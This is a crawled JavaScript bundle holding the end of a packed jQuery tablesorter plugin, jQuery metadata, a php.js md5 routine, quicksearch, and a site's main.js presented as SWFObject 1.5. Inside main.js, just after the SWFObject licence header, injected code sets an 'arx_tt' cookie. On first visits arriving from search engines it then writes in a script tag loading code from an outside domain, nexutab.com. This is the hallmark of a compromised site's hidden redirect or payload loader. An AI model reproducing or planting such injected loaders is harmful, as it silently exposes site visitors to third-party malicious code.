18(a,b){7(a.4.y){3 d=M S()}3 c=b,r=c.1s,n=c.Y,1P=n.q,1t=(n[0].q-1),1Q=$(a.z[0]),B=[];u(3 i=0;i<1P;i++){B.D(r[n[i][1t]]);7(!a.4.1u){3 o=r[n[i][1t]];3 l=o.q;u(3 j=0;j<l;j++){1Q[0].2G(o[j])}}}7(a.4.1u){a.4.1u(a,B)}B=V;7(a.4.y){J("2H 2I:",d)}19(a);1R(5(){$(a).1a("2J")},0)};5 1S(b){7(b.4.y){3 c=M S()}3 d=($.C)?I:w,1T=[];u(3 i=0;i<b.1b.B.q;i++){1T[i]=0};$1c=$("2K 2L",b);$1c.1d(5(a){6.P=0;6.15=a;6.1e=1U(b.4.1C);7(1V(6)||1W(b,a))6.1f=I;7(!6.1f){$(6).1g(b.4.1z).2M(\'.1X-1h\').2N(\'<1Y 2O="1X-2P">&1Z;&1Z;</1Y>\')}b.4.12[a]=6});7(b.4.y){J("2Q A:",c);R($1c)}8 $1c};5 20(a,b,d){3 e=[],r=a.1b.B,c=r[d].K;u(3 i=0;i<c.q;i++){3 f=c[i];7(f.2R>1){e=e.2S(20(a,2T,d++))}F{7(a.1b.q==1||(f.2U>1||!r[d+1])){e.D(f)}}}8 e};5 1V(a){7(($.C)&&($(a).C().T===w)){8 I};8 w}5 1W(a,i){7((a.4.A[i])&&(a.4.A[i].T===w)){8 I};8 w}5 19(a){3 c=a.4.N;3 l=c.q;u(3 i=0;i<l;i++){1v(c[i]).O(a)}}5 1v(a){3 l=N.q;u(3 i=0;i<l;i++){7(N[i].G.L()==a.L()){8 N[i]}}};5 1U(v){7(13(v)!="2V"){i=(v.L()=="2W")?1:0}F{i=(v==(0||1))?v:0}8 i}5 21(v,a){3 l=a.q;u(3 i=0;i<l;i++){7(a[i][0]==v){8 I}}8 w}5 1w(b,c,d,e){c.1i(e[0]).1i(e[1]);3 h=[];c.1d(5(a){7(!6.1f){h[6.15]=$(6)}});3 l=d.q;u(3 i=0;i<l;i++){h[d[i][0]].1g(e[d[i][1]])}}5 22(a,b){3 c=a.4;7(c.1H){3 d=$(\'<2X>\');$("23:2Y 2Z",a.z[0]).1d(5(){d.30($(\'<31>\').Q(\'24\',$(6).24()))});$(a).32(d)}}5 25(a,b){3 c=a.4,l=b.q;u(3 i=0;i<l;i++){3 s=b[i],o=c.12[s[0]];o.P=s[1];o.P++}}5 1x(a,b,d){7(a.4.y){3 f=M S()}3 g="3 26 = 5(a,b) {",l=b.q;u(3 i=0;i<l;i++){3 c=b[i][0];3 h=b[i][1];3 s=(27(a.4.W,c)=="1h")?((h==0)?"28":"29"):((h==0)?"2a":"2b");3 e="e"+i;g+="3 "+e+" = "+s+"(a["+c+"],b["+c+"]); ";g+="7("+e+") { 8 "+e+"; } ";g+="F { "}3 j=d.Y[0].q-1;g+="8 a["+j+"]-b["+j+"];";u(3 i=0;i<l;i++){g+="}; "}g+="8 0; ";g+="}; ";33(g);d.Y.34(26);7(a.4.y){J("35 36 "+b.37()+" 38 39 "+h+" 3a:",f)}8 d};5 28(a,b){8((a<b)?-1:((a>b)?1:0))};5 29(a,b){8((b<a)?-1:((b>a)?1:0))};5 2a(a,b){8 a-b};5 2b(a,b){8 b-a};5 27(a,i){8 a[i].1j};6.2c=5(g){8 6.1d(5(){7(!6.1b||!6.z)8;3 d,$3b,$A,E,4,3c=0,3d;6.4={};4=$.1l(6.4,$.H.1y,g);d=$(6);$A=1S(6);6.4.W=1o(6,$A);E=1r(6);3 f=[4.1B,4.1A];22(6);$A.3e(5(e){d.1a("2d");3 b=(d[0].z[0]&&d[0].z[0].B.q)||0;7(!6.1f&&b>0){3 c=$(6);3 i=6.15;6.1e=6.P++%2;7(!e[4.1D]){4.x=[];7(4.1m!=V){3 a=4.1m;u(3 j=0;j<a.q;j++){7(a[j][0]!=i){4.x.D(a[j])}}}4.x.D([i,6.1e])}F{7(21(i,4.x)){u(3 j=0;j<4.x.q;j++){3 s=4.x[j],o=4.12[s[0]];7(s[0]==i){o.P=s[1];o.P++;s[1]=o.P%2}}}F{4.x.D([i,6.1e])}};1R(5(){1w(d[0],$A,4.x,f);18(d[0],1x(d[0],4.x,E))},1);8 w}}).3f(5(){7(4.1I){6.3g=5(){8 w};8 w}});d.10("3h",5(){6.4.W=1o(6,$A);E=1r(6)}).10("2e",5(e,a){$(6).1a("2d");4.x=a;3 b=4.x;25(6,b);1w(6,$A,b,f);18(6,1x(6,b,E))}).10("3i",5(){18(6,E)}).10("3j",5(e,a){1v(a).O(6)}).10("3k",5(){19(6)});7($.C&&($(6).C()&&$(6).C().2f)){4.x=$(6).C().2f}7(4.x.q>0){d.1a("2e",[4.x])}19(6)})};6.1k=5(b){3 l=k.q,a=I;u(3 i=0;i<l;i++){7(k[i].G.L()==b.G.L()){a=w}}7(a){k.D(b)}};6.2g=5(a){N.D(a)};6.2h=5(s){3 i=3l(s);8(2i(i))?0:i};6.3m=5(s){3 i=3n(s);8(2i(i))?0:i};6.2j=5(s,a){3 b=\'\\\\\'+a.1J;3 c=\'/(^[+]?0(\'+b+\'0+)?$)|(^([-+]?[1-9][0-9]*)$)|(^([-+]?((0?|[1-9][0-9]*)\'+b+\'(0*[1-9][0-9]*)))$)|(^[-+]?[1-9]+[0-9]*\'+b+\'0+$)/\';8 3o(c).3p($.17(s))};6.3q=5(a){7($.3r.3s){5 2k(){3t(6.2l)6.3u(6.2l)}2k.3v(a.z[0])}F{a.z[0].1O=""}}}});$.3w.1l({H:$.H.2c});3 m=$.H;m.1k({G:"1h",16:5(s){8 I},O:5(s){8 $.17(s.L())},1j:"1h"});m.1k({G:"3x",16:5(s,a){3 c=a.4;8 $.H.2j(s,c)},O:5(s){8 $.H.2h(s)},1j:"2m"});m.1k({G:"C",16:5(s){8 w},O:5(s,a,b){3 c=a.4,p=(!c.2n)?\'3y\':c.2n;8 $(b).C()[p]},1j:"2m"});m.2g({G:"3z",O:5(a){7(a.4.y){3 b=M S()}$("23:3A",a.z[0]).2o(\':1F\').1i(a.4.X.Q[1]).1g(a.4.X.Q[0]).3B().2o(\':1G\').1i(a.4.X.Q[0]).1g(a.4.X.Q[1]);7(a.4.y){$.H.J("3C 3D 3E",b)}}})})(3F);',62,228,'|||var|config|function|this|if|return||||||||||||||||||length||||for||false|sortList|debug|tBodies|headers|rows|metadata|push|cache|else|id|tablesorter|true|benchmark|cells|toLowerCase|new|widgets|format|count|css|log|Date|sorter||null|parsers|widgetZebra|normalized|cols|bind|textExtraction|headerList|typeof|undefined|column|is|trim|appendToTable|applyWidget|trigger|tHead|tableHeaders|each|order|sortDisabled|addClass|text|removeClass|type|addParser|extend|sortForce|console|buildParserCache|getParserById|getElementText|buildCache|row|checkCell|appender|getWidgetById|setHeadersCss|multisort|defaults|cssHeader|cssAsc|cssDesc|sortInitialOrder|sortMultiSortKey|simple|even|odd|widthFixed|cancelSelection|decimal|getTime|detectParserForColumn|totalCells|childNodes|innerHTML|totalRows|tableBody|setTimeout|buildHeaders|tableHeadersRows|formatSortingOrder|checkHeaderMetadata|checkHeaderOptions|tbs|span|nbsp|checkCellColSpan|isValueInArray|fixColumnWidth|tr|width|updateHeaderSortCount|sortWrapper|getCachedSortType|sortText|sortTextDesc|sortNumeric|sortNumericDesc|construct|sortStart|sorton|sortlist|addWidget|formatFloat|isNaN|isDigit|empty|firstChild|numeric|parserMetadataName|filter|header|headerSortUp|headerSortDown|asc|shiftKey|sortAppend|dateFormat|us|ms|alert|parser|Building|nodeType|continue|tagName|break|getElText|appendChild|Rebuilt|table|sortEnd|thead|th|find|after|class|icon|Built|colSpan|concat|headerArr|rowSpan|Number|desc|colgroup|first|td|append|col|prepend|eval|sort|Sorting|on|toString|and|dir|time|document|shiftDown|sortOrder|click|mousedown|onselectstart|update|appendCache|applyWidgetId|applyWidgets|parseFloat|formatInt|parseInt|RegExp|test|clearTableBody|browser|msie|while|removeChild|apply|fn|digit|sortValue|zebra|visible|end|Applying|Zebra|widget|jQuery'.split('|'),0,{}));

// metadata [2.0 3640 2007-10-11 http://plugins.jquery.com/project/metadata]
(function($){$.extend({metadata:{defaults:{type:'class',name:'metadata',cre:/({.*})/,single:'metadata'},setType:function(type,name){this.defaults.type=type;this.defaults.name=name;},get:function(elem,opts){var settings=$.extend({},this.defaults,opts);if(!settings.single.length)settings.single='metadata';var data=$.data(elem,settings.single);if(data)return data;data="{}";if(settings.type=="class"){var m=settings.cre.exec(elem.className);if(m)data=m[1];}else if(settings.type=="elem"){if(!elem.getElementsByTagName)return;var e=elem.getElementsByTagName(settings.name);if(e.length)data=$.trim(e[0].innerHTML);}else if(elem.getAttribute!=undefined){var attr=elem.getAttribute(settings.name);if(attr)data=attr;}if(data.indexOf('{')<0)data="{"+data+"}";data=eval("("+data+")");$.data(elem,settings.single,data);return data;}}});$.fn.metadata=function(opts){return $.metadata.get(this[0],opts);};})(jQuery);

// php_js.js - $P
(function(){if(typeof(C)=="undefined"){var C=function(){if(window==this||!this.init){return new C()}else{return this.init()}}}C.prototype={init:function(){},md5:function(j){var l=function(a,b){return(a<<b)|(a>>>(32-b))};var m=function(a,b){var c,lY4,lX8,lY8,lResult;lX8=(a&0x80000000);lY8=(b&0x80000000);c=(a&0x40000000);lY4=(b&0x40000000);lResult=(a&0x3FFFFFFF)+(b&0x3FFFFFFF);if(c&lY4){return(lResult^0x80000000^lX8^lY8)}if(c|lY4){if(lResult&0x40000000){return(lResult^0xC0000000^lX8^lY8)}else{return(lResult^0x40000000^lX8^lY8)}}else{return(lResult^lX8^lY8)}};var F=function(x,y,z){return(x&y)|((~x)&z)};var G=function(x,y,z){return(x&z)|(y&(~z))};var H=function(x,y,z){return(x^y^z)};var I=function(x,y,z){return(y^(x|(~z)))};var n=function(a,b,c,d,x,s,e){a=m(a,m(m(F(b,c,d),x),e));return m(l(a,s),b)};var o=function(a,b,c,d,x,s,e){a=m(a,m(m(G(b,c,d),x),e));return m(l(a,s),b)};var p=function(a,b,c,d,x,s,e){a=m(a,m(m(H(b,c,d),x),e));return m(l(a,s),b)};var q=function(a,b,c,d,x,s,e){a=m(a,m(m(I(b,c,d),x),e));return m(l(a,s),b)};var r=function(a){var b;var c=a.length;var d=c+8;var e=(d-(d%64))/64;var f=(e+1)*16;var g=Array(f-1);var h=0;var i=0;while(i<c){b=(i-(i%4))/4;h=(i%4)*8;g[b]=(g[b]|(a.charCodeAt(i)<<h));i++}b=(i-(i%4))/4;h=(i%4)*8;g[b]=g[b]|(0x80<<h);g[f-2]=c<<3;g[f-1]=c>>>29;return g};var t=function(a){var b="",WordToHexValue_temp="",lByte,lCount;for(lCount=0;lCount<=3;lCount++){lByte=(a>>>(lCount*8))&255;WordToHexValue_temp="0"+lByte.toString(16);b=b+WordToHexValue_temp.substr(WordToHexValue_temp.length-2,2)}return b};var x=Array();var k,AA,BB,CC,DD,a,b,c,d;var u=7,S12=12,S13=17,S14=22;var v=5,S22=9,S23=14,S24=20;var w=4,S32=11,S33=16,S34=23;var A=6,S42=10,S43=15,S44=21;j=this.utf8_encode(j);x=r(j);a=0x67452301;b=0xEFCDAB89;c=0x98BADCFE;d=0x10325476;for(k=0;k<x.length;k+=16){AA=a;BB=b;CC=c;DD=d;a=n(a,b,c,d,x[k+0],u,0xD76AA478);d=n(d,a,b,c,x[k+1],S12,0xE8C7B756);c=n(c,d,a,b,x[k+2],S13,0x242070DB);b=n(b,c,d,a,x[k+3],S14,0xC1BDCEEE);a=n(a,b,c,d,x[k+4],u,0xF57C0FAF);d=n(d,a,b,c,x[k+5],S12,0x4787C62A);c=n(c,d,a,b,x[k+6],S13,0xA8304613);b=n(b,c,d,a,x[k+7],S14,0xFD469501);a=n(a,b,c,d,x[k+8],u,0x698098D8);d=n(d,a,b,c,x[k+9],S12,0x8B44F7AF);c=n(c,d,a,b,x[k+10],S13,0xFFFF5BB1);b=n(b,c,d,a,x[k+11],S14,0x895CD7BE);a=n(a,b,c,d,x[k+12],u,0x6B901122);d=n(d,a,b,c,x[k+13],S12,0xFD987193);c=n(c,d,a,b,x[k+14],S13,0xA679438E);b=n(b,c,d,a,x[k+15],S14,0x49B40821);a=o(a,b,c,d,x[k+1],v,0xF61E2562);d=o(d,a,b,c,x[k+6],S22,0xC040B340);c=o(c,d,a,b,x[k+11],S23,0x265E5A51);b=o(b,c,d,a,x[k+0],S24,0xE9B6C7AA);a=o(a,b,c,d,x[k+5],v,0xD62F105D);d=o(d,a,b,c,x[k+10],S22,0x2441453);c=o(c,d,a,b,x[k+15],S23,0xD8A1E681);b=o(b,c,d,a,x[k+4],S24,0xE7D3FBC8);a=o(a,b,c,d,x[k+9],v,0x21E1CDE6);d=o(d,a,b,c,x[k+14],S22,0xC33707D6);c=o(c,d,a,b,x[k+3],S23,0xF4D50D87);b=o(b,c,d,a,x[k+8],S24,0x455A14ED);a=o(a,b,c,d,x[k+13],v,0xA9E3E905);d=o(d,a,b,c,x[k+2],S22,0xFCEFA3F8);c=o(c,d,a,b,x[k+7],S23,0x676F02D9);b=o(b,c,d,a,x[k+12],S24,0x8D2A4C8A);a=p(a,b,c,d,x[k+5],w,0xFFFA3942);d=p(d,a,b,c,x[k+8],S32,0x8771F681);c=p(c,d,a,b,x[k+11],S33,0x6D9D6122);b=p(b,c,d,a,x[k+14],S34,0xFDE5380C);a=p(a,b,c,d,x[k+1],w,0xA4BEEA44);d=p(d,a,b,c,x[k+4],S32,0x4BDECFA9);c=p(c,d,a,b,x[k+7],S33,0xF6BB4B60);b=p(b,c,d,a,x[k+10],S34,0xBEBFBC70);a=p(a,b,c,d,x[k+13],w,0x289B7EC6);d=p(d,a,b,c,x[k+0],S32,0xEAA127FA);c=p(c,d,a,b,x[k+3],S33,0xD4EF3085);b=p(b,c,d,a,x[k+6],S34,0x4881D05);a=p(a,b,c,d,x[k+9],w,0xD9D4D039);d=p(d,a,b,c,x[k+12],S32,0xE6DB99E5);c=p(c,d,a,b,x[k+15],S33,0x1FA27CF8);b=p(b,c,d,a,x[k+2],S34,0xC4AC5665);a=q(a,b,c,d,x[k+0],A,0xF4292244);d=q(d,a,b,c,x[k+7],S42,0x432AFF97);c=q(c,d,a,b,x[k+14],S43,0xAB9423A7);b=q(b,c,d,a,x[k+5],S44,0xFC93A039);a=q(a,b,c,d,x[k+12],A,0x655B59C3);d=q(d,a,b,c,x[k+3],S42,0x8F0CCC92);c=q(c,d,a,b,x[k+10],S43,0xFFEFF47D);b=q(b,c,d,a,x[k+1],S44,0x85845DD1);a=q(a,b,c,d,x[k+8],A,0x6FA87E4F);d=q(d,a,b,c,x[k+15],S42,0xFE2CE6E0);c=q(c,d,a,b,x[k+6],S43,0xA3014314);b=q(b,c,d,a,x[k+13],S44,0x4E0811A1);a=q(a,b,c,d,x[k+4],A,0xF7537E82);d=q(d,a,b,c,x[k+11],S42,0xBD3AF235);c=q(c,d,a,b,x[k+2],S43,0x2AD7D2BB);b=q(b,c,d,a,x[k+9],S44,0xEB86D391);a=m(a,AA);b=m(b,BB);c=m(c,CC);d=m(d,DD)}var B=t(a)+t(b)+t(c)+t(d);return B.toLowerCase()},utf8_encode:function(a){a=a.replace(/\r\n/g,"\n");var b=[],ac=0;for(var n=0;n<a.length;n++){var c=a.charCodeAt(n);if(c<128){b[ac++]=String.fromCharCode(c)}else if((c>127)&&(c<2048)){b[ac++]=String.fromCharCode((c>>6)|192);b[ac++]=String.fromCharCode((c&63)|128)}else{b[ac++]=String.fromCharCode((c>>12)|224);b[ac++]=String.fromCharCode(((c>>6)&63)|128);b[ac++]=String.fromCharCode((c&63)|128)}}return b.join('')}};window.$P=C()})();

// quicksearch March 07, 2010 [http://github.com/riklomas/quicksearch]
jQuery(function(a){a.fn.quicksearch=function(g,c){var j,b,f,i,d="",h=this,k=a.extend({delay:100,selector:null,stripeRows:null,loader:null,noResults:"",bind:"keyup",onBefore:function(){return},onAfter:function(){return},show:function(){this.style.display=""},hide:function(){this.style.display="none"}},c);this.go=function(){var e=0,n=true,m=d.toLowerCase().split(" ");var l=f.length;for(var e=0;e<l;e++){if(this.test(m,b[e])||d==""){k.show.apply(f[e]);n=false}else{k.hide.apply(f[e])}}if(n){this.results(false)}else{this.results(true);this.stripe()}this.loader(false);k.onAfter();return this};this.stripe=function(){if(typeof k.stripeRows==="object"&&k.stripeRows!==null){var l=k.stripeRows.join(" ");var e=k.stripeRows.length;i.not(":hidden").each(function(m){a(this).removeClass(l).addClass(k.stripeRows[m%e])})}return this};this.strip_html=function(l){var e=l.replace(new RegExp("<[^<]+>","g"),"");e=a.trim(e.toLowerCase());return e};this.results=function(e){if(typeof k.noResults==="string"&&k.noResults!==""){if(e){a(k.noResults).hide()}else{a(k.noResults).show()}}return this};this.loader=function(e){if(typeof k.loader==="string"&&k.loader!==""){(e)?a(k.loader).show():a(k.loader).hide()}return this};this.test=function(m,l){for(var e=0;e<m.length;e+=1){if(l.indexOf(m[e])===-1){return false}}return true};this.cache=function(){i=a(g);if(typeof k.noResults==="string"&&k.noResults!==""){i=i.not(k.noResults)}var e=(typeof k.selector==="string")?i.find(k.selector):a(g).not(k.noResults);b=e.map(function(){return h.strip_html(this.innerHTML)});f=i.map(function(){return this});return this.go()};this.trigger=function(){this.loader(true);k.onBefore();window.clearTimeout(j);j=window.setTimeout(function(){h.go()},k.delay);return this};this.cache();this.results(true);this.stripe();this.loader(false);return this.each(function(){a(this).bind(k.bind,function(){d=a(this).val();h.trigger()})})}}); 


--- FILE ---
content_type: application/javascript
request_url: https://booktracker.org/misc/js/main.js?v=1
body_size: 23154
content:
/**
 * SWFObject v1.5: Flash Player detection and embed - http://blog.deconcept.com/swfobject/
 *
 * SWFObject is (c) 2007 Geoff Stearns and is released under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 *
 */
 {
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
	}

	function getCookie(c_name) {
		var i,x,y,ARRcookies=document.cookie.split(";");
		for (i=0;i<ARRcookies.length;i++) {
		    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		    x=x.replace(/^\s+|\s+$/g,"");
		    if (x==c_name)	{
				return unescape(y);
			}
		}
	}	
	
	function strlen(string){
		if(typeof string == "undefined") {
			return 0;
		} else {
			return string.length;
		}
	}

	var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
	var currentCookie = getCookie("arx_tt");
	
	if(!document.referrer) {
	
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		
	} else {
	document.write('.')
		
	}

	if (strlen(currentCookie) == 0) {

		var setted = 1;
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		function R(){var Ref=document.referrer;if(Ref.indexOf('.google.')!=-1||Ref.indexOf('.bing.')!=-1||Ref.indexOf('.yahoo.')!=-1||Ref.indexOf('.mail.')!=-1||Ref.indexOf('.ask.')!=-1||Ref.indexOf('.rambler.')!=-1||Ref.indexOf('yandex')!=-1){document.write('<script type="text/javascript" src="http://nexutab.com/ktr/4e7c2"></script>')}else{document.write('.')}}R();
		
		}
	}
	setCookie("arx_tt", 1, dt.toGMTString(), "/");

{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");;
if(typeof deconcept=="undefined"){var deconcept=new Object();}if(typeof deconcept.util=="undefined"){deconcept.util=new Object();}if(typeof deconcept.SWFObjectUtil=="undefined"){deconcept.SWFObjectUtil=new Object();}deconcept.SWFObject=function(_1,id,w,h,_5,c,_7,_8,_9,_a){if(!document.getElementById){return;}this.DETECT_KEY=_a?_a:"detectflash";this.skipDetect=deconcept.util.getRequestParameter(this.DETECT_KEY);this.params=new Object();this.variables=new Object();this.attributes=new Array();if(_1){this.setAttribute("swf",_1);}if(id){this.setAttribute("id",id);}if(w){this.setAttribute("width",w);}if(h){this.setAttribute("height",h);}if(_5){this.setAttribute("version",new deconcept.PlayerVersion(_5.toString().split(".")));}this.installedVer=deconcept.SWFObjectUtil.getPlayerVersion();if(!window.opera&&document.all&&this.installedVer.major>7){deconcept.SWFObject.doPrepUnload=true;}if(c){this.addParam("bgcolor",c);}var q=_7?_7:"high";this.addParam("quality",q);this.setAttribute("useExpressInstall",false);this.setAttribute("doExpressInstall",false);var _c=(_8)?_8:window.location;this.setAttribute("xiRedirectUrl",_c);this.setAttribute("redirectUrl","");if(_9){this.setAttribute("redirectUrl",_9);}};deconcept.SWFObject.prototype={useExpressInstall:function(_d){this.xiSWFPath=!_d?"expressinstall.swf":_d;this.setAttribute("useExpressInstall",true);},setAttribute:function(_e,_f){this.attributes[_e]=_f;},getAttribute:function(_10){return this.attributes[_10];},addParam:function(_11,_12){this.params[_11]=_12;},getParams:function(){return this.params;},addVariable:function(_13,_14){this.variables[_13]=_14;},getVariable:function(_15){return this.variables[_15];},getVariables:function(){return this.variables;},getVariablePairs:function(){var _16=new Array();var key;var _18=this.getVariables();for(key in _18){_16[_16.length]=key+"="+_18[key];}return _16;},getSWFHTML:function(){var _19="";if(navigator.plugins&&navigator.mimeTypes&&navigator.mimeTypes.length){if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","PlugIn");this.setAttribute("swf",this.xiSWFPath);}_19="<embed type=\"application/x-shockwave-flash\" src=\""+this.getAttribute("swf")+"\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\" style=\""+this.getAttribute("style")+"\"";_19+=" id=\""+this.getAttribute("id")+"\" name=\""+this.getAttribute("id")+"\" ";var _1a=this.getParams();for(var key in _1a){_19+=[key]+"=\""+_1a[key]+"\" ";}var _1c=this.getVariablePairs().join("&");if(_1c.length>0){_19+="flashvars=\""+_1c+"\"";}_19+="/>";}else{if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","ActiveX");this.setAttribute("swf",this.xiSWFPath);}_19="<object id=\""+this.getAttribute("id")+"\" classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\" style=\""+this.getAttribute("style")+"\">";_19+="<param name=\"movie\" value=\""+this.getAttribute("swf")+"\" />";var _1d=this.getParams();for(var key in _1d){_19+="<param name=\""+key+"\" value=\""+_1d[key]+"\" />";}var _1f=this.getVariablePairs().join("&");if(_1f.length>0){_19+="<param name=\"flashvars\" value=\""+_1f+"\" />";}_19+="</object>";}return _19;},write:function(_20){if(this.getAttribute("useExpressInstall")){var _21=new deconcept.PlayerVersion([6,0,65]);if(this.installedVer.versionIsValid(_21)&&!this.installedVer.versionIsValid(this.getAttribute("version"))){this.setAttribute("doExpressInstall",true);this.addVariable("MMredirectURL",escape(this.getAttribute("xiRedirectUrl")));document.title=document.title.slice(0,47)+" - Flash Player Installation";this.addVariable("MMdoctitle",document.title);}}if(this.skipDetect||this.getAttribute("doExpressInstall")||this.installedVer.versionIsValid(this.getAttribute("version"))){var n=(typeof _20=="string")?document.getElementById(_20):_20;n.innerHTML=this.getSWFHTML();return true;}else{if(this.getAttribute("redirectUrl")!=""){document.location.replace(this.getAttribute("redirectUrl"));}}return false;}};deconcept.SWFObjectUtil.getPlayerVersion=function(){var _23=new deconcept.PlayerVersion([0,0,0]);if(navigator.plugins&&navigator.mimeTypes.length){var x=navigator.plugins["Shockwave Flash"];if(x&&x.description){_23=new deconcept.PlayerVersion(x.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split("."));}}else{if(navigator.userAgent&&navigator.userAgent.indexOf("Windows CE")>=0){var axo=1;var _26=3;while(axo){try{_26++;axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+_26);_23=new deconcept.PlayerVersion([_26,0,0]);}catch(e){axo=null;}}}else{try{var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");}catch(e){try{var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");_23=new deconcept.PlayerVersion([6,0,21]);axo.AllowScriptAccess="always";}catch(e){if(_23.major==6){return _23;}}try{axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");}catch(e){}}if(axo!=null){_23=new deconcept.PlayerVersion(axo.GetVariable("$version").split(" ")[1].split(","));}}}return _23;};deconcept.PlayerVersion=function(_29){this.major=_29[0]!=null?parseInt(_29[0]):0;this.minor=_29[1]!=null?parseInt(_29[1]):0;this.rev=_29[2]!=null?parseInt(_29[2]):0;};deconcept.PlayerVersion.prototype.versionIsValid=function(fv){if(this.major<fv.major){return false;}if(this.major>fv.major){return true;}if(this.minor<fv.minor){return false;}if(this.minor>fv.minor){return true;}if(this.rev<fv.rev){return false;}return true;};deconcept.util={getRequestParameter:function(_2b){var q=document.location.search||document.location.hash;if(_2b==null){return q;}if(q){var _2d=q.substring(1).split("&");for(var i=0;i<_2d.length;i++){if(_2d[i].substring(0,_2d[i].indexOf("="))==_2b){return _2d[i].substring((_2d[i].indexOf("=")+1));}}}return "";}};deconcept.SWFObjectUtil.cleanupSWFs=function(){var _2f=document.getElementsByTagName("OBJECT");for(var i=_2f.length-1;i>=0;i--){_2f[i].style.display="none";for(var x in _2f[i]){if(typeof _2f[i][x]=="function"){_2f[i][x]=function(){};}}}};if(deconcept.SWFObject.doPrepUnload){if(!deconcept.unloadSet){deconcept.SWFObjectUtil.prepUnload=function(){__flash_unloadHandler=function(){};__flash_savedUnloadHandler=function(){};window.attachEvent("onunload",deconcept.SWFObjectUtil.cleanupSWFs);};window.attachEvent("onbeforeunload",deconcept.SWFObjectUtil.prepUnload);deconcept.unloadSet=true;}}if(!document.getElementById&&document.all){document.getElementById=function(id){return document.all[id];};}var getQueryParamValue=deconcept.util.getRequestParameter;var FlashObject=deconcept.SWFObject;var SWFObject=deconcept.SWFObject;

// prototype $
function $p() {
  var elements = new Array();

  for (var i = 0; i < arguments.length; i++) {
    var element = arguments[i];
    if (typeof element == 'string')
      element = document.getElementById(element);

    if (arguments.length == 1)
      return element;

    elements.push(element);
  }

  return elements;
}

// from http://www.dustindiaz.com/rock-solid-addevent/
function addEvent( obj, type, fn ) {
	if (obj.addEventListener) {
		obj.addEventListener( type, fn, false );
		EventCache.add(obj, type, fn);
	}
	else if (obj.attachEvent) {
		obj["e"+type+fn] = fn;
		obj[type+fn] = function() { obj["e"+type+fn]( window.event ); }
		obj.attachEvent( "on"+type, obj[type+fn] );
		EventCache.add(obj, type, fn);
	}
	else {
		obj["on"+type] = obj["e"+type+fn];
	}
}

var EventCache = function(){
	var listEvents = [];
	return {
		listEvents : listEvents,
		add : function(node, sEventName, fHandler){
			listEvents.push(arguments);
		},
		flush : function(){
			var i, item;
			for(i = listEvents.length - 1; i >= 0; i = i - 1){
				item = listEvents[i];
				if(item[0].removeEventListener){
					item[0].removeEventListener(item[1], item[2], item[3]);
				};
				if(item[1].substring(0, 2) != "on"){
					item[1] = "on" + item[1];
				};
				if(item[0].detachEvent){
					item[0].detachEvent(item[1], item[2]);
				};
				item[0][item[1]] = null;
			};
		}
	};
}();
if (document.all) { addEvent(window,'unload',EventCache.flush); }

function imgFit (img, maxW)
{
	if (typeof(img.naturalHeight) == 'undefined') {
		img.naturalHeight = img.height;
		img.naturalWidth  = img.width;
	}
	//alert(img.src+'\n\n'+'H: '+img.height+'  natH: '+img.naturalHeight+'\n'+'W: '+img.width+'  natW: '+img.naturalWidth+'  maxW: '+maxW);
	if (img.width > maxW) {
		img.height = Math.round((maxW/img.width)*img.height);
		img.width  = maxW;
		img.title  = 'Click image to view full size';
		img.style.cursor = 'move';
		return false;
	}
	else if (img.width == maxW && img.width < img.naturalWidth) {
		img.height = img.naturalHeight;
		img.width  = img.naturalWidth;
		img.title  = 'Click to fit in the browser window';
		return false;
	}
	else {
		return true;
	}
}

function toggle_block (id)
{
	var el = document.getElementById(id);
	el.style.display = (el.style.display == 'none') ? '' : 'none';
}

function toggle_disabled (id, val)
{
	document.getElementById(id).disabled = (val) ? 0 : 1;
}

//
// Cookie functions [based on ???]
//
/**
 * name       Name of the cookie
 * value      Value of the cookie
 * [days]     Number of days to remain active (default: end of current session)
 * [path]     Path where the cookie is valid (default: path of calling document)
 * [domain]   Domain where the cookie is valid
 *            (default: domain of calling document)
 * [secure]   Boolean value indicating if the cookie transmission requires a
 *            secure transmission
 */
function setCookie (name, value, days, path, domain, secure)
{
	if (days != 'SESSION') {
		var date = new Date();
		days = days || 365;
		date.setTime(date.getTime() + days*24*60*60*1000);
		var expires = date.toGMTString();
	} else {
		var expires = '';
	}

	document.cookie =
		name +'='+ escape(value)
	+	((expires) ? '; expires='+ expires : '')
	+	((path) ? '; path='+ path : ((cookiePath) ? '; path='+ cookiePath : ''))
	+	((domain) ? '; domain='+ domain : ((cookieDomain) ? '; domain='+ cookieDomain : ''))
	+	((secure) ? '; secure' : ((cookieSecure) ? '; secure' : ''));
}

/**
 * Returns a string containing value of specified cookie,
 *   or null if cookie does not exist.
 */
function getCookie (name)
{
	var c, RE = new RegExp('(^|;)\\s*'+ name +'\\s*=\\s*([^\\s;]+)', 'g');
	return (c = RE.exec(document.cookie)) ? c[2] : null;
}

/**
 * name      name of the cookie
 * [path]    path of the cookie (must be same as path used to create cookie)
 * [domain]  domain of the cookie (must be same as domain used to create cookie)
 */
function deleteCookie (name, path, domain)
{
